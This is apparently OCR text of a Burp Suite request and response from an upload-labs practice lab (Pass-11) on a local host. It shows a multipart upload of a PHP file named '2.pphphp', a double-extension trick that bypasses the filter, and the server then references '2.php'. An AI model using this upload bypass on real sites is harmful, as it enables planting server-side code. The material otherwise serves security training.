 请求
Pretty 原始 \n Actions
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/upload/Pass-11/index.ph
p?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary76qtNAMTroOqjnsP
16 Content-Disposition: form-data; name="
upload_file"; filename="2.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundary76qtNAMTroOqjnsP
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary76qtNAMTroOqjnsP--
响应
Pretty 原始 Render \n Actions
58 >
59 h3>
上传区
/h3>
60 form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
63 <input class="button" type="submit" name="sub
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>